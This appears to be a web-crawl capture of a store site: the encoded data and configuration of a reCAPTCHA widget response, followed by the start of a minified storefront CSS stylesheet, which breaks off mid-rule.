DpX7CvMOfw4DCpcOFUw7CkxfDp8OrAMK6esOCQsKwR8KNw63DrsOpw5xHOGnCkCbCrcOpUMKNwqrCmMOsFR4JAsO7w4BoUhpAwqA7A1TCoMOqOMK3wqE5c8Ktw4hzw5TClsKyw5/Dh8ONwpLCnsKmaXrCig8gwozDjDfCu13CosK9G8Osw7t+PMKKw7ZqVMO7w4UuWX4rwotCw7LCjcKKw5PDmcOjRSoDWMOgwqLCnjXChcOBZcK4wrLDnsOPw73CqxbDp8OhwpJBLMOWBgIGPMOqcwHDlVtnZcO+NMKrwpFlOMKkwojCih42EXoDw7ANwpjDiMKTwr/[base64]/[base64]/LBfCs8KCaMKpRcKswpPCqsOWwqxzH8K0KcKfPytmc8K8GMK4A8Kkw6Q5TMOkwrbDgsOYfFPDpUbDrMKAOsKtwopYw47DtMOkw7rCj8KfJ0LCvcONLX7DlMKow7XClsK0Q27Cm8KDSsK7wrsBwo/[base64]/DlcO9wr7CrV9rwoQhwrA+wqpVWhjChysMKcO2wqjDmUnDsQpjSmfDucOkGMOqw5jDhXzCslARw6AbwoDDiSzDsgfDgMO9VMOcw4k4PHrDjsOfD8KiMcKOR8KBD8OETsK6wr7Co0FIwpBKIWh4wr5/wodBaUMJWcKFC8Ojwo/DqsKqEwnCqzYWIzjDkEjDqHHCmcKEZcKnVEbDhTBEUMKZwrHDpcK/w74QdnZ8wpkyaiTCi0ZGwpd/w5VWwqXDtlXDosOOwonCilPCvGxiwqfClcOnIMOiS33Dp8Kkwrsgw7PCmjU8VMKPBsKRwqAcw60DwpwxD8K2VQYRwq/DgcKqw7LDlGHDhMKkw6l7w4lhUW8pw70MJkoZdsK1wp3ChwjCusOpX8O8wqRmw7fDujZPw6jDkMKewqMbC8KSY8Oww6Fhw7PCksK3KcKtcRFfwpVwwrDChsOqOMOSwqTCicK/wrjCggYZMMKfw4cGMiNZwrzClxvDv2HCp8K9VxvCnzTCiMKxVyhQfBYSfsKGwrNJwrtiIRLDvmt3w5jCiSBIwrHCuDDDqMOKdxoewrUVbSkBw4NqNcKYc8Kaw5I2MMOQXgrCh1F2HEHDk8OsLcKtT0g/XxvDl8OzFUTClVrCtGDDukRywrrDhcOJQ8Ouw5zDucONw7HCmmgPw4bCkQLDrjbDhSEgw4Mvw5DDocOAwq/Dn8ObbMKGw5TDrcOhw7jDj15hZDnCqsKFbsOLw58hYWRGwq59DW3CvcOAw77DncKPa1rDhGXDlFTCocO2wqg/TiHDl8OUw7Nfw5vDikAjc8Ksw5waIzvDkWQEwpvCucOAN8KubsKHwoIxF8Ozw7LCrcO0wqRNSMK6w6bDpCx6acK8wrjClnDCmsKrV3xsesOfNcKNw6x1HsKRwpsuWCRmw5AxwpsLw57CigrDmMKDKTMEwroGw5QjwoMdwrZDA8O3bsKOYMKCw5Iaw40Rwo/DllluwrRZw7/CmRvCogVYTzdPwpgqEsKaw6PCicOkwq/[base64]/w4MTw6rCqMKAQcKrFWkEwqrCgwccIkdtWiwDwphlRMOwwpLDgR/DhQrCo1F6csO2LcORw7bDmcKwVg/Dl8KicX/[base64]/[base64]/CpcKMfGAjw6zCrlI0wqlbJcKfVE4lZCYKQMKyw6fDsMOlw4DCvsOiw5BXwrADUj3DlMK5ag/CswlAwqNPI8KewrrCs8Kew5rDhMKpw5dxw4k7w5DCncKrIsKZwoXCsXA6USrCrsOmw49sw7sTwrg6w6zCnRETcBpsJmxpQsOaIcOKU8KrwqvCrsKULcO6w6lew49fw743Oi/[base64]/Cl002aBHCscO6w6jCnnXDosKzw6HDkCpIwpcaX8OILyloQMO+KsOEw53CqyrCknI/dHDCgcKDR2NZBwZHw6HDmsKSIMOWw7Fbw6QDKS5KQMK1G8Oyw5bDucOaKMKhwr1JwovCoiTCuMORw57DhAMMw4M9wr/DrMOpEzE9N8OZfcKFX8OswrlAw50XcynDsn8EesKLwp1swrvDqTLDulDDlSDDocOOwqvCvcKjOk4UYcOvw6nDr8Ovw6HChMOqNWrCk1fDnsOCf8KAw5FawrDCk8OHwqVnw69JXBIJw7TCisKKDsOJwp9/wrbDlHXCqzLCo8Kiw4HDrsOYZcKwwpcYwpHDpMOVwqBvwrfDpgXDvjDDlnUwwoTCv27CvyR3C8KefsOBwoNYw7XDssOGdsKQMAJ9SMOpw4vDjMOBw63DqcKEw7HCr8OzN8KkSyDCqGjDrsOrwr7Ck8Klw4/ClsKnJsOjw6UHbntxB3XDhMOfD8Olwpxxw4gEw4LDusK+w44OwrjDqcKITcKAw7hWw7YxN8OvSDjCi0jCnnNrw7PCusOoSQ7DlnMbajHDhsKYc8KIwrVKw63DvMOrFSpNf8OmOUpqW8OhUk/DoyNywp7ClGlrwr3CnxbCsWEcwrsHwqPDucOTwqXCryA/XcO1WcKuSy1tUifDpT3CisK1w4TDsTNqw5TDisKzBMKkDsOGRMODwo/CqkjDrcOpw59Hw7pvwqTCkCTCrz44E8Kww7nCusKAwpQlY8OrwoTDr8O3Oz/DvwTDuQzDslZLWBbDhMOjwqVNIG7DrX5ZDW4PwqNow7vCqTVoacOQwr9iasKDOwgHw7N/WsKbw4RdwrdSNTlGF8OPw6RHehDCqcKMMMOFwro4QcOQw5hTfHXCkFvCmQHCrTnChmodwrABSsO/wqEWw7p7dWnCmcO6CcKyw5/CjELDjilvw7nDrW/DpHXDvsO7w7TCnw0eYizDlsONwqRNwqx8DcKHHWHClMK4wofCsDA3BkzDu8Oow4Z9FADCoMOlwqdtwqzDqsOIZFd4QcKYw5xywrfDvsOGDcKiw4DCkcOGw6N9WllIwpLCgijCmMK6wp3CoMKiPsOpwqrCs28uw5/CrloiwrLCu08Cw78uwrjDgVEWwrMEw4PCkcOFaDzDq0jDmSzCq10dw73DlRbDnRTDsk/CnMKIw5bDp3o5asOJwrfDqgxuworClwLDtSvDnsOrOMKrfCvDkMO0w6vDtnvCrxMrwrt+wrbDtMOrD8KBXMOyL8OBwrcBw5BrwoQKwq8ww53DikrDlsKmwo/DkcKjw5TDrMOBw5JIIjTDmmR9w5I9MMOgwp5Ie8OCPxJ4wrgTwpxawoDDvUPCnzvDlH/Cp2A4Z1lQJsK0YAnCjsOtwqI4DMO7G8OAw7TDjX7Cl8O6RsOww7U/wrMQJFQnw6FKwoszE8ORRsOFU25fwprCocOPwobCp8KUF8OuwqvCjcOUGcKGWBLCrwLDlCzCjlzDmMOYwqDDiMO1w4nCviNaHQsXfcKww4LCuQtYwqVDY03DmDDDusOwwofClgXCkXjCscKVwrvDusKOw5fDrQsiUcKiasOrGxDDuF/DpWzDpMOtag3Doi5nwqB/w57Cm8O1JGxcwrgYw5DCg2zDpk7DvBzDgMOuWgzCi0AoHGMLw6tow7bCgMOsOjZ/w5p8S0gkQn0nHmrDqMKjw6zDlRTDtRAXIB9fw7TDnGrDqSHCjcK4HnvDg8KEe1/CisOeKncvFDFQJnFnNmrDvzYTwpsbwrUzPMOJc8K/wrLDkzhCasOabiHCk8KJwojCvMKqwqrCgsO/w4/[base64]/[base64]/[base64]/QsKnwq/[base64]/[base64]/[base64]/DvMO2w6ZOw6kww6DCmMKRZ8Kxbw9Nc8O+wrTCpsOdw7UFL8O8wrjCpsKLdANeNMKTw4kjwpIbbsOdw7QKw7IefMOowp4mwqNQUMOcwo8awoDDqzbDsgXCsMOyw7BEwrHDiRnCiVJSYMOpw7pqwrDDs8Ktw5TCoj7DlcOLw54mXx/Cl8Kaw4nCkW/CisOfwqnDukLChsOzSsKhJHQtRADDnQfDrMOHMcKOZ8ODRk42ahhjwpkGw4XClsKUKMOEDsKEw5ZeXzopwohdNxrDsRRacmPCqDXCkcKlwrDDg8OAw7FSB0nDlcKrw4/Do2AJwrtlMcKBw6PDtjzCiCYRI8O3w5AaFlkBBsOwCsK7DjfDlhLCnwc6w5fDn3F+w5fDn1lbw7PDsT4mfxkxDFzCjMK3Aggoc8K2ZE4uwqxTMwoXWl9RN2Y0w4vChsKgw4DDjV3DvghDwoQ7w4rCi1rCv8OZw44pACI0BMOBw5vDrn9Hw7/CicKsZlHCmcO5OsKuwoc+wozCpkYgUjkKPEbCsWB2DMOfwqc3w68ywqxgwqrDosOdwpsrTRcTQsKrwpN5LMKcb8OEUwPDgk5bwo/[base64]/CrsOjaVHCjBUxwrgAw4llTCrDi8O+w7MNAml6W8Khw6R+U8Kow6J4anNNACnDuV4kRMOjwqxiwo/CgyPClsOZwrhJR8O7PVZqBWgOwp3DuMO5XsK4w6PDuBlsFl3DnjVdw4wxw6vDljxATktrwoXCoXgsX3kTN8ORJcOjw5kbw4bDtQbDnkIWw6jCgy50w67DnR9HOMO9wrABw77Ch8Ozw6rClMKgDcOuw5fDsXEuw492w68/[base64]/E8OWNyFoZcKFHiDDixw+Tk18w57ChsOawq7DrcKHTsOZIcKyJE9qw7NUwojCm3o6acKheX/[base64]/DgwxPw4HCu1BWwp/Cs8KQdiN0UWU+ChgGw4bCtMK9wrBawrDCimrDmcKUEsKhBGvDj8KOWsKYwrLClj3CjMKJfsK2RDzCoTbDssKvMyHCsA3DhcK7bcKtN2UnQ0hpIyrCrMKBw6x2wo5FPgo6w4/CgMKUw63DkMKxw4LCqQ4iIsKSCQTDnAAdw4DCgMKcQ8OCwqbDgi/Dj8KOwrJjLMK6wrXDhcO4ZCo0Q8KLw5nCkFIqR3pEw7zDjcOJw404Ox3Ct8K0wqPDiMKZwq/CmB8hw7B6w5bDsBTDvsOIOnYPCmQAwqFmRcKuw5lSXXDDi8K0wqXDkWgJNMKAAsK9w50Kw6dNB8K9G2LDhTJVUcO4w5V5wrkYH1hIw4JPTXXDtG/DqcKMw55lKsKLTFbDncOcw4XCmS/Cl8OswoXChcObdMKiOEHCsMO8w6PCkihaV0/DrjTDjiLDvMKkbXp2WMK3I8OUNi0lDDcKw7dFZj/CjmppNEBDIcO1BwrClMOmwrXDgzcVLMO8RyjCjRvDncKJD0NzwrpbEVHCtVIzw5TDjjDDr8KPVw/[base64]/[base64]/[base64]/VHRxF8Ojw5rCu30Re8KmwprCkkM7Ll7Com0fSMOKUsO3VTrCmcOTQ8KGwoM7wqvDkDDDgwNbMFpiJWPDiMORE1XDvsK/AsKIMz9GNsODw6tuXMOJw59Hw7zChUPCicKHS1rCkAfDk1fDv8K1w4FYYcKQw73Cr8ObKsO7w7bDu8OAwqZgwrfCocK3GzYtw6jDp18DaiHCncOZf8OfBAEARMKrSsKMDE9qwpo7ESXDjwrDtVTCosKOGsOaU8K0w4J/KHdpw6hRJ8OtdhYDaizCjcOGw6wpL0h8wotmwp7DthPDpsKjw5jDl2oUexMtelAWw4ZNwr5cw4kpKcOQRMOkWcKdenQkHSHCkX46XMOMYRMiwqnCtA8sworDu1TCqUjDgMKWwrXCnsObIsKNb8K9NHnDhm/Cp8Knw4jDtsK/[base64]/Dm2I/ZMKALVTDsMOMw5YCw6xrMDIbXMKbJMKqwrnCpsOMw6nCoMODw5HCkmPDtMK/[base64]/w6/DgcKjw6DClMOwwo0qwqHCk8OLwrsLYcKsw57CucK+wobCpQ17w6jDhMOdXMO9JcOHw7/Dv8O+LMK0VzwcGCXDrh43w6MlwoXDoWLDpjfCl8Otw5vDuw/[base64]/[base64]/DssKzClZgw7rDnMOkw5nCgRnCl8KfVcOuw79mwqIOfgtuRsKaw4fDt8OVwprCr8KCNsKEbj7CsTpCwqLCuMOGZMK0wrdCwoNCMMOjw6p6W1TClcOewolfY8K3EQLCrcOxB3kgKCU/fjvDpntCbRvDjcKjV31pXMKcCcKKw5zDuWTDnsOswrQfw4jCmU/ChsK/BTPCvsOiAcOKPFXDnzvDggs+wo5Qw7hjw4LCmzvDmsKCclrCqMK0FknDgHTDoH11wo3Cnic9w5w2wrTCox4Yw5x/N8KgQMKzw5nDohklwqDCisO/e8KlwpdJwqNlwqTCiiVQO3nCnjHCqcKhw4fDklrCriVrTAIAS8KnwqBJwp7DncKbwp7Dk27CnSMkwpI9ecK2wrfDr8KBw5vDv0Anw4EFP8Kdw7TCgsOnVSMnwoIoO8Onf8K6w7c+VDDDglgqw5/CjsKKU2sKfEnCr8KVB8O/wq/DjMO9G8KFw4BuG8OsfxDDm0nDqcORYMOFw5vDhsKowp93TgU1w6dcVQ7Di8O5w4VbLW3DhCnCr8OnwqNNWHEnw4TCuUUGwqo4YwnDucOQw4nCsFZUwqdJwo/CpGbDuxo9w4/DmRDCmsOFwqMlFcKrwp3DnTnCq0PDhsO9wqYiahgbw70Aw7QLZcOaWsOMwoDCsVnCh0/DhcOcb3tWKMK0wpDDuMOQwobDicKXdBoqTi7DoQnDksOgcFcmIMKfdcOMw6HDiMO6a8KbwqwrRMKIwoVrFMOHw7XDpyJ8wpXDksOCT8OXw5MZwqJDw6fCucOhScK3woxgw5/DlMO3Fl3DrExywp7Ct8OCQGXCtifCpsKkQMO/fwzCn8KVeMO/[base64]/Ctyd4wrQZwrk0w5o2TMKicMKxSMK/w6s9HMKFwpJ6TcO9w54zwpVFwrQKw6XDmMOsC8O8w6DCrzYKw6RSw6AebCBTw4rDv8KSwpPDkBfDnsO3FMK+w6EHNMO5wph9X27CqsOswoPCqDTCm8KYCMKuw7vDjWbCkcKewowwwpPDkRB0YiwJN8OuwpUdw4jClsKAcMOPwqDDvsKlwp/ClMOWJWACMsKSBMKWKBwsJmrCgA0LwrA5VnjDncKLU8OEdMKZwqUgwpfCpnpxw7LCiMKyRMOvNgzDmMKGwrxAXyDCvsKMFEFXwqkodsOlw58fworChiHCpwfCgl3DpsOJPsOHwpnCqijClMKhwrDDkhBRL8KBAMKJw4TDmg/DmcKjZcKHw7XCqsKiLnV5wpfDjl/[base64]/CqT1Fwrxnw6TChi9hwqfDu2ASIUHDmMOow588XcKIwp3CjcOAwqUMMm/Dl0krMUoFGcO2J0ZifXfDscKdQCZeWH5xw4LCm8O7wo/ChsOlWnNLO8KowrV5woFEw7rCiMO/MT3CoENrXcOfAgjCjcKcBSnDoMOMJsKKw61KwprDuRPDmQ3Cgh3CliHCvEfDuMOsNjQkw7Zew6ouHcKDRsKkAwZ8Eh7Cr2DDigvDoFHDoGTDpsKhwoJdwpvDusKuNHTDni/DkcKwDzLCmWrDuMKxw7s3CMKRWmVpw4TDikXDkhPCp8KMeMO8wo/DmT8bTFfDgCzCgVrCjywSVDDCmcOOwqNJw5XCpsKbVwvDuxVAMWbDpsKOwprDjmLDsMOVWy/Dp8OKUzpLwpZuw67DssOPaRnCtsK0aTc9AsKiN1bCgxDDgsK2TEbDsmlpFMKNwqvDm8KiZMOdwpzChxpuw6BowqsyTgDCmMK7cMKtwpsLY1NKIGg4ZsOeWy1DcHzDpiVyQQkgw5DDrnPClMKhwo/DlMOOw5heBy3Ck8OBw701b2DCiMOjX0pWwopaJ2JVB8Omw57DtsKJw5xXw7wtR3/Ch15PRcOYw61FfMKvw7sDw7JUbsKJw7AUHRsZwqFgcsKlw7NVwojCgMKsI1bCssKkXSFhw4Ucw7pNfwrCq8OzFnzDsCA4Jzd0WlERwoBGSjjDqj3CqsKzNQRCJsKRMsK1wpV5UAjDrX3ChGI/[base64]/[base64]/CjmbCoVjCkm8lFAojRFo/wqvCn8OwwoZNw4HChcKCR0TDjsKAQBXClVDDqzHDvjhVw6Mvw4/ChDR0woDCgyFGNXbChigwa23DqxMPw4bCssKNNsOywpPDpcKVOcOqOsOVw6piwpBfwpPCgBbCgCA9wqrDjyhrwq3CkQPDo8OwbsOWOSpqOsK5JGIqw5jCp8O5w6NfGsKaWWjCizLDnjHCh8KwFApxdMO9w43CrATCmsO+wqPDt2pLdk/CjMO4wr3CicOew4fCvwFbw5TDssO5wpcQw6J2w6MaK2gjw4HDlcK4BwLCosODVG7DlEzDusKwCkYzw5ofwr5GwpRXw5HCh15Uw6UEM8O3w606wrvDtAB+W8O0wo3DpcOnesOielcpZW9BLA/CkcO8W8KtFsOuw448a8OrD8OyZMKGTMKKwoTCplDDuBtzTT/[base64]/Dnj9rXcKERMOHO8OQwpF3OTNzw7IbRSRJTcOVfTIfAMKrfU0hw6/Chh8qOA5AGsKhwpwSZFfCjMOOMMO3wpjDrTMjScOTwocSLsOLFggJwr9cV2nCncOWUsK5wrnDhAjCvU4Jwr0uZsKRwrfDnkhYXMOfwpN3B8ORw48Cw6jCj8KjOiTCjMO8TU/[base64]/Ck0LCqcOAHhjCs8KXw5MUw78AwrrCrMK3w4U5w7bCtU7DjMOjwpd0FxbCrsKQekvDmlIfT0fDssOaIMKnWsOPw75XIcKGw6VYRDB5C33Crzx1FixfwqBaWlRMSxgmADkkw5suw5EIwoMyw6nCnzQbw5Esw51qXcOhw7MHEsK1GsOuw7Vpw4B/ZQVNwoNiIMKTw51ow53DvG98w41OWcK6Ug5Fw5rClsO8U8O9wow4KCInK8KELlXDoEJOwqTDu8OiLlvClgbCn8O7DcKrWsKNX8OrworCqVY4woM8wovDuTTCusOHC8OQwr7DsMOZw7lVwrZyw4pgMBrCmsKaDcKBVcOvbX/[base64]/w4wDwqfDpgU5QXgVw5xhwqI2Ih1vB8OswrXCj8Onw5bCryrDjSQXLMOUV8OxT8Oqw5/CrcOxdC/DhENUMTXDksOgE8O7PiQnVcO/X3jDnsOGGcKQwoXCs8OKH8KHw7XDq0rDrDXCkGvCp8OLw7HDusKVEU4iOltNGxLCtcKEw5HDscKSwoDDn8KNQ8OmMQ4xG2MLw48FccO6cRXDscK6w5ozw6vCuQNDwrHDssKZwq/Cph3CisONw4nDp8OwwoRiwoliOMKgwpDDkcKeOsOONcOSwpvDocO8Nn3CqynCsmnCrcOLw61HPBkcL8Kzw78zPsK5w6rDvcO/bCrDvcOKUsOVwrzDqMKyVcKsFWkHDBLCk8K0WsKPaR9OwozCpHopGMO2BQNPwpvDnsKPcn/CmcOsw7VrPMOOY8OnwpVowqpgf8OZw6xCb118ZV50RAPDkMKMJsKsbEbDuMKhccKZeCJbwrnCn8ObQsOESw7Du8OFw5E8FsKKw4F8w5t/[base64]/CvS/Ds3bDlcOMwqtCI8K3w58UwrfCtFAXwoVVHhTDoVrDgcKPwqAoCW3CsRjDlcKQQ2bCowoaCgAkwoEJVMKew6vCpcK3ecOAGGd/[base64]/ChCXDtzo6worDvcKOEsORwp7DmcKCw7xwH8Kuw4zDssOSOcKww4JRdcKGewDDkcKGw6HCsBEnw5bDr8Kgd0PDilvDs8Kvw4Zuw509MMKPw4hde8OsJjjCh8K5EQrCs2zDjidiRsO/[base64]/DrUzCusOAXyJpAcK6XMKoHxY3w5Qmw5Bhw64Ow6txw7nCpTnCmcOeJsKLw7V2w4vCvsKAdMKBw7nDlFByUz3Dvj/Cn8KpWcKgCsO4OzRPwpMYw5bDlnsZwqHDontEbMO6YU7CiMOobcOySH5GPMOAw5hUw5EQw7zDvTLDuxxqw7AqZX7ChMOswovDnsKwwoNoW2Arwrp1wpbDn8KMwpN+wo1gwpbCrGRlw4wowpcDw6ciw4Udw7rCmsOqRXHChUAuwqhpZl87wq/CscKSD8KQMj7DvcKLJMKMw6PDt8OPL8KuwpDCg8OqwrBlw5wJN8KBw4Y2wrgABRZ/R30tNcKDMh7DscOkScK/ccKOw75Uw4xLUioRTMOpw5PDrQUNCcKEw5vCkcKfwq3DhBBvw6nClWAQwqg4w6QFw6/[base64]/w4/CqcKkeFNwwpDCuMKew45Ww5ZDw79PX8O3wr7CiAHDnn/ChFhcwrrDmU/[base64]/[base64]/CuTfDhTTCnXjCuwh5AsKRK1V0Fw83w5BgUMOUw407bsO8Xg0/KV/[base64]/DkCnCssOCJU/DqcOZwqDDiMOABxwLwqrCvMOxw5fDs3fCpwYCTg5pPMKIX8OmCcODXcKpw4shwpvDicO4DcK5Z17Dox4rwosaQsKZwpPDusKrwq8gw4NbHS/DqVnChDjDgVnChkVhwroODx84PlNKw7s5YcKowr3DhELCs8O0IWjDqATCuxHCu29KKGcDRXMNw6p/[base64]/BWFYwoHCn8OCwq/CvMOSFQQzwocKTMOTSSbCiWHCkcKIwoksJVA/wplCw79rC8OBFcOnw6oLfXchfWjCk8OYYMOCeMKgMMOfw7siwoU1wpvDkMKDw7IJLU7CrcKTw505Om7CocOuwrPCkcO5w4JJwqJreH3DugfCizPChcKdw7/ChAogTMKWw5HDqnA8cD/CsT92wqVIVsOZAEdyeG/DjmhGw71QwpDDryjDmFwGw5V9L3bDrGPCjsOWwpJXaHzDh8KlwonCocOlw7IKWMK4UDvDlsOcPyZ9w7E5DRdga8OKCsKXIXTCiTwXCDDCkXt7wpJlYGfChcONbsOgw6zDoSzCq8O/w5jCncKwOSgDwr7CncOxwoViwrJTCcKNFMOyNsOYw5ZSwozDjQXDscOOIxbCkUHDucKqajXDvcOwScOSw57Cp8Oiwps3wqEeQlfDu8OHGBILw5bCvRXCq0PDqFBsGDdAw6jCpRM3cHvDhBLCk8OCeGMhw5g/C1cxasKUAMOqIXzCqGfDh8O1w6J/[base64]/CqMOUw4nDkyfCnMK5w4AIw7PCqTTDq8KqwqXDv8Owwp3CmsOofsKmKsODV1cxw4wAw4IpLl3Cmg/Co2nCssO5w4FebMO2CVEXwos/DsOHAxcLw4fCnsKbw5HCkMKJw7g7TcOhwqbClQfDjcOKaMOrP2rCssOxaTfCrcKxwrpRwrnCq8KMwocxDGPCisOdQWJrw5rCrh9hw6XDnQdCQHIqwpRywrFPc8OlC2/CpWfDj8O/[base64]/Cr8OGeEgFwoHCkFQeJw0Kw4HDisObwovCtR5DLXDClwTDi8KaB8KEHHtdw6rDrsK1EMKPwpV8w5ZSw73Ck1TCkW8GYiHDn8KHc8KLw5Mpw4nDgWbDmVUxw7HCpXLCmMKFORgSNg1iShrDi3NSwpbDjC/DlcOrw7HCrjnDo8OiaMKiw5vCh8KPHMOZLBvDlwkiP8OBSlvCucOGRsOfCMKcw6zDn8KRw5Zew4fCuVfCh29Edy8fa1zDsBrDu8OEZsKTw7jCiMOhw6bCjMOWwpQoXHYEYQEFeyQzPMOrw5LCogPDhggmwr12wpXDu8KfwqJFw6TDqsK8KhYLw4NSSsKXU3/DncOPPcOoVw0SwqvDq1PDtsKIdU8NT8OwwqLDgT40wrzDocKiw4gSw6jDpyRRPcOuQ8KDEzHDksOzSBdEwqU2X8O7K0HDv3dawqY6wrYVwrBbYiDCoTDDiV/DiSrDhkHDjsOUKwFebScSwr7Dsnoaw7zCh8Ohw5I4wq/DncKwX2oNw7ZuwpFdXMKvIlzCqHzDrMO7RkBLNxjCmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le8XMsUAAAAAJUrgMK0Urm2blI40HLpZXuOH2Mr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mystore.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EY3YOwV0hkicclYgVPJOQFj2hw/J0wpgi5dMsaYddJk\\u003d\x22,1,0,null,1,1769361805746,0,0,[91,39,243],null,[41,74,3],\x22RC-gPObc69jzeHEpw\x22,null,null,null,null,null,\x220dAFcWeA7wSmw0zi_j19Z7sz2uhkW_LAnVr4TCFTNuHFjtUNzpDE_Ow21_lFUksih8ttgnEo9Hxm9AYFLBm2Hmg8bpIhIlvIGP8w\x22,1769444605713]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/styles-m.min.css
body_size: 97654
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#000;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1.6rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:16px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:85.71428571%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:0;margin-bottom:2rem}h2{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2.4rem;margin-bottom:2rem}h3{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem}h4{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2rem;margin-bottom:2rem}h5{color:#000;font-weight:500;line-height:1.3;font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}h6{color:#000;font-weight:500;line-height:1.3;font-size:1.6rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#000;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#0057b7;text-decoration:none}a:visited,.alink:visited{color:#0057b7;text-decoration:none}a:hover,.alink:hover{color:#003f84;text-decoration:none}a:active,.alink:active{color:#1e89ff;text-decoration:none}ul,ol{margin-top:0;margin-bottom:2.4rem}ul>li,ol>li{margin-top:0;margin-bottom:1.6rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:8px;margin-top:0}dd{margin-bottom:16px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#000;padding:2px 4px;font-size:1.6rem;white-space:nowrap}kbd{background:#f0f0f0;color:#000;padding:2px 4px;font-size:1.6rem}pre{background:#f0f0f0;border:1px solid #ccc;color:#000;line-height:1.42857143;margin:0 0 16px;padding:16px;font-size:1.6rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#000;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#000;line-height:1.42857143;font-size:1.2rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 16px}button{background-image:none;background:#fff;border:1px solid #0057b7;color:#0057b7;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:14px 8px;font-size:1.4rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{border:1px solid #003f84;color:#003f84}button:hover{border:1px solid #000;color:#000}button.disabled,button[disabled],fieldset[disabled] button{opacity:.3;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:2px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:48px;line-height:1.42857143;padding:0 16px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#666}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#666}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#666}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,inpu